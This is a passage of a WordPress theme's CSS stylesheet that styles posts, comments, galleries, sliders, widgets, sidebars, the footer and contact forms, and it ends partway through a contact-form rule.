/*--------------------------------------------------------------# Content--------------------------------------------------------------*/.inner-main-title {	position: relative;	width: 100%;	background-size: cover;	background-color: #2D2D2D;	overflow: hidden;}.inner-main-title .entry-header {	position: absolute;	width: 100%;	bottom: 9%;}.inner-main-title .entry-title,.inner-main-title .page-title{	color: #ffffff;	font-size: 28px;	font-weight: 700;	margin-top: 0;}.inner-main-title > img{	width: 100%;}/*--------------------------------------------------------------## Posts and pages--------------------------------------------------------------*/article.sticky {	display: block;}.hentry {	margin: 0 0 1.5em;}.updated:not(.published) {	display: none;}.single .byline,.group-blog .byline {	display: inline;}.page-content,.entry-content,.entry-summary {	margin: 1.5em 0 0;}.page-links {	clear: both;	margin: 0 0 1.5em;}/*--------------------------------------------------------------## Post Formats--------------------------------------------------------------*/.blog .format-status .entry-title,.archive .format-status .entry-title {	display: none;}.blog .format-aside .entry-title,.archive .format-aside .entry-title {	display: none;}/*--------------------------------------------------------------## Comments--------------------------------------------------------------*/.comment-reply-title,.comments-title{	border-bottom: 1px solid #e6e6e6;	font-size: 16px;	font-weight: 500;	line-height: 48px;	margin-bottom: 15px;	position: relative;}.comment-form input {	border: 1px solid #e6e6e6;	color: #b8b8b8;	font-size: 14px;	padding: 10px;}.comment-form-author input,.comment-form-email input{	float:left;	margin: 0 0 16px;	width:77%;}.comment-form-author input{	margin: 0 29px 16px 0;}.comment-form-url input{	clear:both;	width:77%;}.comment-form textarea{	width:77%;	display: block;	border: 1px solid #e6e6e6;	resize:none;	font-size: 14px;	padding: 10px;}.comment-form .form-submit input{	color: #ffffff;	font-size: 13px;	font-weight: 700;	text-align: center;	line-height: 26px;	padding:4px 10px;	width:auto;	transition:all 0.3s ease-in-out 0s;	-webkit-transition:all 0.3s ease-in-out 0s;	-moz-transition:all 0.3s ease-in-out 0s;}.comment-list{	margin: 0 0 20px 0;	font-size: 13px;	list-style-type: none;}.comment-list li.comment{	list-style-type: none;	clear: both;}.comment-list li.comment .comment-body {	border :1px solid #e5e5e5;	margin: 0 0 20px;	background-color: #fff;	border-radius: 4px;	padding: 30px;	position: relative;}.comment-author img {	float: left;	margin: 0 20px 0 0;	border-radius: 50%;}.comment-list .fn {	font-size: 16px;	font-style: normal;	font-weight: 700;	color: #000;}.comment-list .fa.fa-clock-o {	font-size: 14px;	margin-right: 3px;}.bypostauthor {	display: block;}@media screen and (max-width:679px){	.comment-form input,	.comment-form-url input,	.comment-form textarea{		width: 100%;	}}/*--------------------------------------------------------------# Infinite scroll--------------------------------------------------------------*//* Globally hidden elements when Infinite Scroll is supported and in use. */.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */	display: none;}/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */.infinity-end.neverending .site-footer {	display: block;}/*--------------------------------------------------------------# Media--------------------------------------------------------------*/.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley {	border: none;	margin-bottom: 0;	margin-top: 0;	padding: 0;}/* Make sure embeds and iframes fit their containers. */embed,iframe,object {	max-width: 100%;}/*--------------------------------------------------------------## Captions--------------------------------------------------------------*/.wp-caption {	margin-bottom: 1.5em;	max-width: 100%;}.wp-caption img[class*="wp-image-"] {	display: block;	margin: 0 auto;}.wp-caption-text {	text-align: center;}.wp-caption .wp-caption-text {	margin: 0.8075em 0;}/*--------------------------------------------------------------## Galleries--------------------------------------------------------------*/.gallery {	margin-bottom: 1.5em;}.gallery-item {	display: inline-block;	text-align: center;	vertical-align: top;	width: 100%;	padding: 2px;}.gallery-columns-2 .gallery-item {	max-width: 50%;}.gallery-columns-3 .gallery-item {	max-width: 33.33%;}.gallery-columns-4 .gallery-item {	max-width: 25%;}.gallery-columns-5 .gallery-item {	max-width: 20%;}.gallery-columns-6 .gallery-item {	max-width: 16.66%;}.gallery-columns-7 .gallery-item {	max-width: 14.28%;}.gallery-columns-8 .gallery-item {	max-width: 12.5%;}.gallery-columns-9 .gallery-item {	max-width: 11.11%;}.gallery-caption {	display: block;}/*------------------------------------------------------*\    #Custom CSS\*--------------------------------------------------------*//*--------------------------------------------------------------# Global CSS--------------------------------------------------------------*//*used in header and footer nav*/.at-first-level-nav ul{	margin: 0;	padding: 0;}.at-first-level-nav ul li {	display: inline-block;	list-style: outside none none;	margin: 0 10px;}.at-display-inline-block{	display: inline-block;}/*--------------------------------------------------------------# Top Header--------------------------------------------------------------*/.top-header{	padding: 5px 0;	color: #fff!important;	font-size: 13px;}.top-header a,.top-header p{	color: #fff!important;	font-size: 13px;	display: inline-block;	line-height: 32px;	transition-duration: 0.3s;}.top-header a:hover{	opacity: 0.9;}.top-header .text-right >:first-child,.top-header .text-left >:first-child{	margin-right: 15px;}/*custom ticker*/.news-notice-content .news-content{	display: none;}.news-notice-content .news-content:first-child{	display: block;}.top-header .socials{	margin: 0;	display: inline-block;}@media only screen and (max-width: 767px) {	.top-header .text-right,	.top-header .text-left {		text-align: center;	}}/*-----------------*\    #Feature\*-----------------*//*basic info*/.info-icon-box-wrapper{	width: 100%;}.info-icon-box-wrapper .info-icon-box{	border-right: 1px solid rgba(255,2255,255,.5);	padding-left: 30px;}.info-icon-box-wrapper .info-icon-box:last-child{	border-right: none;}.info-icon-box{	opacity: 1;	padding: 10px 0;	position: relative;}.alternative-info-menu .info-icon-box{	padding: 0;}.info-icon-box .info-icon {    margin-left: 15px;    position: absolute;    top: 50%;    transform: translateY(-50%);}.info-icon-box .info-icon .fa {    font-size: 24px;}.info-icon-details{    margin-left: 50px;}.info-icon-details .icon-title {    font-size: 14px;    margin: 0;	color: #fff;	font-weight: 400;}.alternative-info-menu .info-icon-details .icon-title{	color: #000;}.info-icon-details .icon-desc {	font-size: 12px;}.image-slider-wrapper > .at-absolute-feature-icon {	position: absolute;	bottom: 0;	z-index: 100;	opacity: 0.8;	left: 0;	right: 0;}/*site title*/.site-title,.site-title a{	font-size: 20px;    line-height: 30px;	margin: 0;    text-transform: uppercase;}.site-description,.site-description a{	margin: 0;}/*slider*/.featured-slider{    display: none;}.image-slider-wrapper{	display: block;	position: relative;	overflow: hidden;}.slick-slide{    position: relative;}.slick-slide:focus{	outline: none!important;}.image-slider-wrapper .slider-content {    color: #fff;    padding: 0;    position: absolute;    top: 50%;    transform: translateY(-50%);    width: 100%;    font-size: 20px;}.image-slider-wrapper .banner-title {	color: #fff;	font-size: 42px;	font-weight: 600;	line-height: 1.2;	text-transform: uppercase;	text-shadow: 0 1px 2px #333;}.slider-content.text-center .image-slider-caption{	width: 70%;	margin: 0 auto 30px;}.image-slider-caption{	margin-bottom: 30px;}.image-slider-wrapper .slick-slide .slider-content .container {    display: none;}.image-slider-wrapper .slick-slide.slick-active .slider-content .container{    display: block;}.image-slider-wrapper .slider-content p,.image-slider-wrapper .slider-content {	text-shadow: 0 1px 1px #333;	font-weight: 300;}.image-slider-wrapper .slider-content .btn-primary{	margin: 10px 0;	text-shadow: 0 1px 1px #333;}.slick-arrow {	position: absolute;	top: 50%;	z-index: 9;	opacity: 0.7;    cursor: pointer;}.slick-arrow.prev {	left: 0;}.slick-arrow.next   {	right: 0;}i.slick-arrow{	color : #fff;	font-size: 36px;	height: 60px;	line-height: 60px;	width: 35px;	text-align: center;}/*background/default slider*/.image-slider-wrapper .slick-list,.image-slider-wrapper .slick-track{    height: 85vh !important;    left: 0;    position: relative;    right: 0;    top: 0;    width: 100%;}/*Image slider Responsive*/.image-slider-wrapper.responsive-img img{	width: 100%;}.image-slider-wrapper.responsive-img,.image-slider-wrapper.responsive-img .slick-list,.image-slider-wrapper.responsive-img .slick-track{	height: auto!important;}/*extra small device*/@media (max-width: 1230px) {	.image-slider-wrapper .banner-title {		font-size: 32px;	}}@media screen and (max-width:991.49px){	.image-slider-wrapper > .info-icon-box-wrapper {		position: relative;	}}@media screen and (max-width:679px){	.image-slider-wrapper .slider-content .image-slider-caption{		display: none;	}	.image-slider-wrapper .banner-title {		font-size: 24px;	}	.image-slider-caption{		width: 90%;	}}/*button style*/.at-btn-wrap {	text-align: center;}.btn {	border-radius: 4px;	font-size: 14px;	padding: 9px 14px;}.at-btn-wrap .btn,.slider-content .btn {	font-size: 16px;	padding: 10px 18px;}.comment-form .form-submit input,.btn-primary {	color: #ffffff;	-moz-osx-font-smoothing: grayscale;	backface-visibility: hidden;	box-shadow: 0 0 1px rgba(0, 0, 0, 0);	display: inline-block;	position: relative;	transform: translateZ(0px);	transition-duration: 0.3s;	transition-property: color;	vertical-align: middle;	border: none;	transition: all 0.2s ease-in-out 0s;	-webkit-transition:all 0.2s ease-in-out 0s;	-moz-transition:all 0.2s ease-in-out 0s;}.comment-form .form-submit input{	color: #ffffff;	-moz-osx-font-smoothing: grayscale;	backface-visibility: hidden;	box-shadow: 0 0 1px rgba(0, 0, 0, 0);	display: inline-block;	position: relative;	transform: translateZ(0px);	transition-duration: 0.3s;	transition-property: color;	vertical-align: middle;}.comment-form .form-submit input:hover,.btn-primary:hover,.btn-primary:focus,.btn-primary:active {	color: #fff;}.comment-form .form-submit input:hover::before,.btn-primary:hover::before,.btn-primary:focus::before,.btn-primary:active::before {	transform: scaleX(1);}.icons{	width: 100%;}.btn-primary.btn-reverse{	background-color: transparent;	color:#fff;	border:1px solid #fff;}.btn-primary.btn-reverse:hover {	background: rgba(255,0,0,0.2);}.more-link{	display: table;	margin-top: 20px;}a.more-link::after {	content: "\f101";	display: inline-block;	margin-left: 8px;	font-family: FontAwesome;	font-size: 12px;	line-height: 1;}/*common custom widget*//*prev next*/.at-action-wrapper{	display: inline-block;	float: right;	position: relative;	width: 100px;}.at-action-wrapper i.slick-arrow {	height: 35px;	line-height: 30px;}.at-action-wrapper a.all-link{	text-transform: none;	font-size: 16px;}.at-action-wrapper i {	font-size: 20px;	color: #aaa;	cursor: pointer;}.at-action-wrapper .slick-arrow {	border: 1px solid #ddd;	padding: 2px 10px;}.at-action-wrapper .slick-arrow.prev {	margin-right: 10px;	margin-left: 20px;}/*slick padding*/.featured-entries-col{	overflow: hidden;}.featured-entries-col.column,.featured-entries-col  .slick-list {	margin: -10px;}.featured-entries-col .single-list {	padding: 10px;}/*widget*/.at-widgets{	padding: 40px 0;	overflow: hidden;}.at-widgets .entry-header-title {	margin-bottom: 10px;}.at-widget-title-wrapper {	margin-bottom: 50px;}.at-widget-title-wrapper .at-subtitle{	width: 60%;	margin: 0 auto;	font-weight: 300;	font-size: 16px;}.at-widget-title-wrapper .widget-title{	margin-bottom: 10px;}.at-widget-title-wrapper .widget-title span,.at-widget-title-wrapper .at-subtitle{	margin-bottom: 0;}.widget-title {	font-size: 28px;	margin-bottom: 45px;	text-align: center;}.widget-title span{	display: block;	margin-bottom: 20px;}.widget-title::after {	content: "";	display: block;	position: absolute;	height: 2.5px;	width: 50px;	left: 50%;	margin-left: -30px;}.related-posts .widget-title,.secondary-sidebar .widget-title,.footer-columns .widget-title {	font-size: 19px;	font-weight: 500;	margin-bottom: 20px;	position: relative;	text-align: left;	padding: 10px 0;}.related-posts .widget-title span,.secondary-sidebar .widget-title span,.footer-columns .widget-title span {	margin-bottom: auto;}.related-posts .widget-title::after,.secondary-sidebar .widget-title::after,.footer-columns .widget-title::after {	margin-left: auto;	left: 0;	bottom: -1px;}.at-widgets .widget-title{	margin-top: 0;}.at-gray-bg{    background: #f9f9f9;}@media only screen and (max-width: 991px) {	.at-widgets{		padding: 20px 0;	}    .at-equal-margin{        margin: 10px 0;    }	.at-widgets .row > div {		margin-bottom: 0px;	}	.at-widgets .row > div:last-child{		margin-bottom: 0;	}	.at-widget-title-wrapper .at-subtitle{		width: 90%;	}}/*sidebar and footer fixed custom widgets*/.at-view-all-widget .banner-btn{	margin-top: 50px;}.at-fixed-width .at-widgets{	padding: 0;}.at-fixed-width .at-widgets .container,.at-fixed-width .at-widgets .container .row > div,.entry-content .at-widgets .container{	width: 100%;	margin: 0;	padding: 0;}.at-fixed-width .team-item{	margin: 20px 0;}/*about*/.acme-abouts .column .single-item .icon{	float: left;}.acme-abouts .column .single-item .icon i{	float: left;	width: 80px;	height: 80px;	border: 1px solid;	text-align: center;	line-height: 80px;	font-size: 28px;}.acme-abouts .column .single-item .title{	padding-left: 100px;}.acme-abouts .column .single-item .content{	padding-left: 100px;}/*faq*/.accordion-title,.accordion-title a{	font-weight: 400;}.accordion-title {	border: 1px solid #ddd;	padding: 15px;	font-weight: 400;}.accordion-details{	border: 1px solid #ddd;	display: none;	padding: 15px;}.accordion-content .accordion-item:first-child .accordion-details{	display: block;}.accordion-icon{	margin-right: 0;	float: right;	font-weight: 300;	font-size: 14px;	line-height: 24px;	color: #999;}/*schedule*/.schedule-title{	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.schedule-title-wrapper{	padding: 0;	border: 1px solid #e9e9e9;	-webkit-border-radius: 3px;	border-radius: 3px;	background: #fff;}.schedule-title-wrapper .schedule-title a {	font-weight: 400;	color: #868686;	display: block;	text-decoration: none;	padding: 16px 18px;}.schedule-title-wrapper .schedule-title.active > a{	font-weight: 700;}.schedule-title-wrapper .schedule-title a i {	float: right;}.schedule-content-wrapper{	background: #fff;}.schedule-item-content{	display: none;}.schedule-item-content.active{	display: block;}.schedule-item-content .content-wrapper {	padding: 15px 0;}.at-schedule .btn-reverse{	color: #3a3a3a;	border-color: #3a3a3a;	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.at-schedule .btn-reverse:hover{	color: #fff;	border-color: transparent;}.schedule-item-content  .entry-header-title .entry-title{	margin: 0;}/*team*/.team-item{	-webkit-transition: box-shadow 0.5s ease-in-out 0s;	-o-transition: box-shadow 0.5s ease-in-out 0s;	transition: box-shadow 0.5s ease-in-out 0s;}.team-author,.team-img-box{	position: relative;}.team-img-box{	overflow: hidden;}.team-img-box:before{	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}.team-item img{	width: 100%;	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;	-webkit-transform: scale(1);	-ms-transform: scale(1);	-o-transform: scale(1);	transform: scale(1);}.team-item:hover img{	-webkit-transform: scale(1.3);	-ms-transform: scale(1.3);	-o-transform: scale(1.3);	transform: scale(1.3);}.team-item:hover{	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);	box-shadow: 0 0 10px rgba(0,0,0,.2);}.team-author a{	display: block;	overflow: hidden;}.team-author-details {	position: relative;	padding:15px;}.team-author-details h3,.team-author-details p{	margin: 0;	font-weight: 400;}.team-author-details h3{	font-size: 18px;}/*testimonial*/.acme-testimonials{	padding: 60px 0;}.testimonial-content{	max-width: 700px;	width: 70%;	margin: 0 auto;	overflow: hidden;}.acme-testimonials,.acme-testimonials .widget-title,.acme-testimonials p,.acme-testimonials h3,.acme-testimonials h3 a,.testimonial-content p {	color: #fff;}.testimonial-content p {	line-height:1.4;	font-size: 16px;	font-weight: 300;	font-style: italic;}.acme-testimonials h3 a{	font-weight: 400;}.testimonial-author img {	border-radius: 50%;	width: 100%;	max-width: 145px;    display: inline-block;}.acme-widget-carausel{	display: none;}.acme-widget-carausel i.slick-arrow,.acme-widget-carausel i.slick-arrow:hover {	background: transparent;	color: #fff;	font-size: 60px;}.testimonial-wrapper .testimonial-content{	background: rgba(0,0,0,0.3);	padding: 30px 20px 20px 20px;}.acme-testimonials .slick-arrow {	-webkit-transform:  translateY(-50%);	-ms-transform:  translateY(-50%);	-o-transform:  translateY(-50%);	transform:  translateY(-50%);	opacity: 0;	visibility: hidden;	-webkit-transition: all 0.5s ease-in-out;	-o-transition: all 0.5s ease-in-out;	transition: all 0.5s ease-in-out;}.acme-testimonials .slick-arrow.next {	right: 190px;}.acme-testimonials .slick-arrow.prev {	left: 180px;}.acme-testimonials:hover .slick-arrow {	opacity: 1;	visibility: visible;}@media only screen and (max-width: 991px) {	.testimonial-content{		width: 100%;	}	.acme-testimonials .slick-arrow.next {		right: 0;	}	.acme-testimonials .slick-arrow.prev {		left: 0;	}}/*woocommerce widgets*/.featured-entries-col.woocommerce ul.products li.product,.featured-entries-col.woocommerce-page ul.products li.product {	float: none;	margin: 0;	padding: 0;	width: 100%;}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {	padding: .5em 0;	margin: 0;	font-size: 18px;	color: #2d2d2d;}.woocommerce .star-rating,.woocommerce ul.products li.product .star-rating {	display: inline-block;	float: none;}.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price,.woocommerce div.product span.price{	display: inline-block;	color: #2d2d2d;}/*gallery filter*/.fullwidth-row,.fullwidth-container .row{	margin: 0;	padding: 0;}.filters{	text-align: center;	margin-bottom: 30px;}.grid .gallery-inner-item img{	width: 100%;}.element-item{	padding-top: 15px;	padding-bottom: 15px;}.grid .button-group .button{	font-size: 14pt;}.acme-gallery .read-more {	margin-right: 10px;	box-shadow: none;	border: none;	font-size: 18px;}.acme-gallery .read-more:not(.is-checked){	background: #fff;	color: #000;}.acme-gallery .gallery-inner-item{	position: relative;}.acme-gallery .gallery-inner-item:before {	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}.acme-gallery{	padding: 30px 0;}/*blog*/.image-wrap{	position: relative;	margin-bottom: 15px;}.blog-item-wrapper article.post{	border:1px solid #eee;	border-radius: 4px;	background: #fff;}.entry-title{	margin: 0;}.entry-title,.entry-title a{	font-weight: 400;}.acme-col-posts article.post .post-thumb{	overflow: hidden;}.acme-col-posts article.post .post-thumb img{	-webkit-transition: all 0.5s ease-in-out 0s;	-o-transition: all 0.5s ease-in-out 0s;	transition: all 0.5s ease-in-out 0s;}.acme-col-posts article.post:hover .post-thumb img{	-webkit-transform: scale(1.3);	-ms-transform: scale(1.3);	-o-transform: scale(1.3);	transform: scale(1.3);}.acme-col-posts article.post .post-thumb:before{	bottom: 0;	-webkit-box-shadow: 0 -106px 92px -35px #000000 inset;	box-shadow: 0 -106px 92px -35px #000000 inset;	content: "";	display: block;	height: 100%;	left: 0;	opacity: 0.85;	position: absolute;	width: 100%;	z-index: 1;}/*contact section*/.contact-form {	overflow: hidden;}.contact-form .form-control {	background-color: transparent;	margin-bottom: 20px;	font-weight: 300;	border-width: 2px;}.contact-form input[type="text"],.contact-form input[type="url"],.contact-form input[type="email"] {	height: 45px;}.contact-form .entry-title {	margin: 0;}.contact-form i {	padding: 5px;	width: 25px;	margin-right: 5px;	text-align: center;}/*gallery*/.at-gallery-item{	padding: 0;	overflow:hidden;}.at-gallery-item img{	width: 100%;	-webkit-transform: scale(1);	-ms-transform: scale(1);	-o-transform: scale(1);	transform: scale(1);	-webkit-transition: all 0.5s ease-in-out 0s;	-o-transition: all 0.5s ease-in-out 0s;	transition: all 0.5s ease-in-out 0s;}.at-gallery-item:hover img{	-webkit-transform: scale(1.4);	-ms-transform: scale(1.4);	-o-transform: scale(1.4);	transform: scale(1.4);}.at-bottom-lower{	padding: 0;	position: absolute;	bottom: 7px;	left: 7px;	width: 100%;	z-index: 99;	margin: 0 auto;}.at-gallery-item h3,.at-gallery-item h3 a{	margin: 0;	padding: 0;	text-shadow: 0 1px 2px #333;	color: #fcfcfc;}.at-gallery-item h3{	margin-bottom: 5px;	transition: all 0.25s ease 0s;	width: calc(100% - 60px);	display: inline-block;	font-size: 16px;}.at-gallery-item .gallery-button {	font-size: 16px;	line-height: 20px;	width: 35px;	height: 33px;	text-align: center;	padding: 7px;	background: transparent;	border-radius: 10px;	opacity: 0.3;	-webkit-transition: all 0.5s ease-in-out;	-o-transition: all 0.5s ease-in-out;	transition: all 0.5s ease-in-out;	color: #fcfcfc;}.at-gallery-item:hover .gallery-button {	opacity: 1;}/*popup css*/.mfp-bg {	z-index: 99999;}.mfp-wrap {	z-index: 99999;}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close {	background: inherit;	text-align: center;	width: 30px;}button.mfp-arrow, button.mfp-close {	background: inherit !important;	box-shadow: none !important;}.mfp-counter{	font-size: 16px;	line-height: 2.5;	text-align: left;	width: 100%;	color: #000;	background: #fff;	padding: 0 15px ;}.mfp-bottom-bar{	margin-top: -40px;}/*--------------------------------------------------------------Service Widget--------------------------------------------------------------*/.acme-services{	padding-bottom: 0;}.acme-services .single-item.left-wrapper{	text-align: right;}.featured-image-wrap{	overflow: hidden;	text-align: center;	padding: 0 15px;}.featured-image-wrap img {	vertical-align: bottom;}.acme-services .single-item{	display: table;}.acme-services .single-item .icon {	font-size: 30px;	float: left;	width: 62px;	display: table-cell;	margin-right: 25px;	margin-bottom: 5px;	background-color: #f7f7f7;	height: 62px;	padding: 16px 0;	text-align: center;	margin-top: 25px;	border-radius: 100%;	transition: background 0.2s ease-in-out 0s;}.acme-services .single-item.left-wrapper .icon {	float: right;	margin-right: 0;	margin-left: 25px;}.single-service-content {	display: block;	width: calc(100% - 96px);	float: left;}.right-wrapper .single-service-content{	float: right;}/*widget feature*/.widget_construction_field_feature h2 {	color: #fff;}/*--------------------------------------------------------------# FOOTER--------------------------------------------------------------*/.site-footer {	position: relative;}.site-footer .footer-columns{	padding-top: 30px;}.modal-body .wpcf7-form label {	width: 100%;}#at-shortcode-bootstrap-modal .modal-header .modal-title,#at-shortcode-bootstrap-modal .modal-header .close {	color: #fff;}.site-footer .bottom{	padding: 20px 0;	overflow: hidden;}@media only screen and (max-width: 767px) {	.site-footer  .text-right,	.site-footer  .text-left {		text-align: center;	}}/*footer full width*/.footer-ful-width .info-icon-details .icon-title{	color: #fff;}.footer-ful-width .socials {	padding: 30px 0;}.footer-ful-width .socials li a,.at-social .socials li a{	font-size: 24px;	margin-right: 20px;}.at-social .socials li{	display: inline-block;	border: none;}.at-social .socials{	width: 100%;	text-align: center;}/*footer fixed*/.site-footer,.site-footer h1,.site-footer h1 a,.site-footer h2,.site-footer h2 a,.site-footer h3,.site-footer h3 a,.site-footer h4,.site-footer h4 a,.site-footer h5,.site-footer h5 a,.site-footer h6,.site-footer h6 a,.site-footer .main-title,.site-footer li,.site-footer li a,.site-footer .widget li a,.site-footer a.btn-reverse{	color: #ffffff;}.site-footer select{	color: #777;}.copy-right{	padding: 20px 0;	margin-top: 30px;}.site-footer .at-gray-bg,.site-footer .at-widgets,.site-footer .blog-item-wrapper article.post {	background: transparent;}.site-footer a.btn-reverse{	border: 1px solid #fff;}.site-footer p{	margin: 0;}.site-footer .single-list{	display: block;	width: 100%;}.site-footer .image-wrap {	float: left;	width: 60px;}.site-footer .entry-content {	padding-left: 70px;}.site-footer article.post .post-thumb::before{	display: none;}.site-footer .entry-header-title .entry-title{	font-size: 16px;}.site-footer article.post{	padding-bottom: 5px;	margin-bottom: 5px;	border-bottom: 1px dashed #444;}.site-footer .single-list:last-child article.post{	border:medium none;}.site-footer .at-widgets.acme-col-posts  .widget-title {	margin-top: 20px;}.site-footer .widget_nav_menu li{	border-bottom:1px dashed #444;}.site-footer .socials {	text-align: left;	padding-left: 20px;	margin-top: 20px;}.site-footer .socials li a{	font-size: 16px;}.site-footer .footer-copyright p{	text-transform: capitalize;}/*social*/.socials a,.socials a:hover {	color: #ffffff;}.socials {	list-style: none;	margin: 0 0 10px 0;	padding: 0;}.socials li {	display: inline-block;}.socials li a {	text-align: center;	line-height: 32px;	display: inline-block;	margin-right: 16px;	transition: background 0.5s;	-webkit-transition: background 0.5s;}/*back to top*/.sm-up-container {	display: none;	height: auto;	right: 3px;	margin-right: 22px;	margin-top: auto;	padding: 3px 6px;	position: fixed;	top: 85%;	width: 45px;	height: 45px;	z-index: 60;	border-radius: 50px;	color: #fff;	line-height: 45px;	text-align: center;}.sm-up-container:hover {	background: #000;	color: #fff;}.sm-up {	font-size: 20px;	color: #fff;}/***** Sidebars  *****/.site-content {	margin: 0 auto;	margin-top: 30px;}#primary {	float: left;	width: 69.5%;	display: block;	margin-bottom: 60px;}.secondary-sidebar {	float: right;	width: 28%;}.secondary-sidebar .container{	max-width: 100%;}.secondary-sidebar .container .row > div,.secondary-sidebar .form-group > div{	width: 100%;}/*** RIGHT-SIDEBAR ***/.right-sidebar #primary{	float: left;}.right-sidebar .secondary-sidebar{	float: right;}.secondary-sidebar .widget {	padding-left: 7.5px;	padding-right: 7.5px;}/*** LEFT-SIDEBAR ***/.left-sidebar #primary{	float: right;}.left-sidebar .secondary-sidebar{	float: left;}/*** NO-SIDEBAR ***/.no-sidebar #primary{	width: 100%;}/*** BOTH-SIDEBAR ***/.both-sidebar #primary-wrap{	float: left;	width: 73%;}.both-sidebar #primary-wrap #secondary-left{	float: left;	width: 32%;}.both-sidebar #primary-wrap #primary{	float: right;	width: 65%;}.both-sidebar #secondary-right{	float: right;	width:25%;}/*middle column*/.middle-col #primary {	float: none;	margin: 0 auto;	width: 70%;}@media only screen and (max-width: 767px){	.site-content{		margin-top: 2em;	}	.inner-main-title{		margin-bottom: 30px;	}	/*** SIDEBAR ***/	#primary,	.both-sidebar #primary,	.middle-col #primary,	.both-sidebar #primary-wrap #primary,	.left-sidebar #primary{		margin:0 0 20px;		width: 100%;	}	.secondary-sidebar,	.both-sidebar #primary-wrap,	.both-sidebar #primary-wrap #secondary-left,	.both-sidebar #secondary-right,	.middle-col .secondary-sidebar	.right-sidebar .secondary-sidebar,	.left-sidebar .secondary-sidebar,	.no-sidebar .secondary-sidebar{		clear: both;		float: none;		margin:0 0 20px;		width: 100%;	}}/*** COMMON WIDGETS ***/.widget ul {	list-style: outside none none;	padding: 0;	margin: 0;}.widget ul ul {	border-bottom:none;	padding-bottom: 0;}.widget  ul .sub-menu {	margin-bottom:-8px;}.widget  ul ul li:first-child {	margin-top: 8px;}.widget  ul ul li:last-child {	margin-bottom: 0;}/*comon */.widget li {	border-bottom: 1px solid #fafafa;	display: block;	padding-bottom: 8px;	padding-top: 8px;}.widget li li {	padding-left: 15px;}.widget li:last-child {	border: none;}.widget li a {	color: #3a3a3a;}.widget select {	background: #ffffff;	color: #3a3a3a;	border: 1px solid #ccc;	max-width: 100%;	padding: 8px 15px;}.footer-sidebar .widget li a{	color: #fff;}/*tags*/.tagcloud a {	display: inline-block;	margin: 5px;	padding: 5px 10px;	font-size: 16px !important;	border:1px solid;	border-radius: 3px;}/*search*/.widget .search-block{	width: 96%;	float: none;}.search-block{	display: inline-block;	position:relative;	color: #3a3a3a;}.no-results .search-block,.error404 #primary .page-content .search-block,.search-no-results #primary .page-content .search-block {	float: none;	width: 50%;}.search-block input#menu-search,.widget_search input#s{	font-size: 13px;	line-height: 31px;	height: 50px;	padding: 2px 23px 2px 8px;	width: 100%;}.search-block #searchsubmit,.widget_search #searchsubmit{	background: rgba(0, 0, 0, 0);	border: medium none;	font-size: 20px;	height: 42px;	position: absolute;	right: 7px;	top: 3px;	width: 25px;	color: #999;}/*Inner Pages*/.posted-on,.author.vcard,.cat-links,.comments-link,.edit-link,.tags-links{	margin-right: 15px;	display: inline-block;}.posted-on a,.author.vcard a,.cat-links a,.comments-link a,.edit-link a,.tags-links a,.byline a,.nav-links a{	color: #757575;	font-size: 13px;}article.post .content-wrapper,article.page .content-wrapper {	padding: 0;}article.post .entry-footer,article.page .entry-footer{	margin-bottom: 10px;}article.post .entry-header,article.page .entry-header {	margin: 0 0 10px;}article.post .entry-content,article.page .entry-content {	margin: 0;}.entry-content li > ul,.entry-content li > ol {	margin-left: 1.5em;}/*article post test start*/article.post,article.page{	text-align: left;	position: relative;	z-index: 5;	padding-bottom: 15px;}.blog  article.post,.blog  article.page,.archive article.post,.archive article.page,.search article.post,.search article.page{	border-bottom :1px solid #eee;}article.post .entry-header-title,article.page .entry-header-title{	width:100%;	display:block;}.entry-header-title .entry-title {	display: inline-block;	margin-right: 10px;	margin-top: 0;}article.post .post-thumb,article.page .post-thumb{	position: relative;	z-index: 1;}article.post .post-thumb a,article.page .post-thumb a{	overflow: hidden;	display: block;}.post-thumb{	text-align: center;}.post-thumb img{	transition: all 0.5s ease-in-out 0s;	-webkit-transition:all 0.5s ease-in-out 0s;	-moz-transition:all 0.5s ease-in-out 0s;}.post-thumb img:hover{	opacity: 0.6;}/*article post test end*/.nav-links div {	display: inline-block;	margin-bottom: 10px;}.nav-next {	float: right;}.nav-previous > a::before,.nav-next a::after {	content: "\f060";	font-family: fontawesome;	padding: 5px;}.nav-next a::after {	content: "\f061";}.nav-links .nav-previous a,.nav-links .nav-next a {	display: inline-block;	font-size: 14px;}/*number pagination*/.navigation.pagination .nav-links .page-numbers {	padding: 5px 15px;	text-align: center;	background-color: #f7f7f7;	display: inline-block;	margin: 0 3px;}/*** ERROR404 ***/.error404 #primary{	text-align: center;	width: 100%;}.error404 #primary .not-found{	min-height: 400px;	padding-top: 100px;}/*Contact form 7*/.wpcf7-form input,.wpcf7-form .your-message textarea {	background: #f2f2f2;	color: #000;	border: 1px solid #dddddd;	outline: medium none;	padding: 5px;	font-size: 15px;	width: 100%;	box-sizing:border-box;	-webkit-box-sizing:border-box;	height: 45px;}.wpcf7-form .your-message textarea{	height: 200px;}.wpcf7-form label{	width: 90%;	font-weight: 300;}.wpcf7-form input.wpcf7-submit {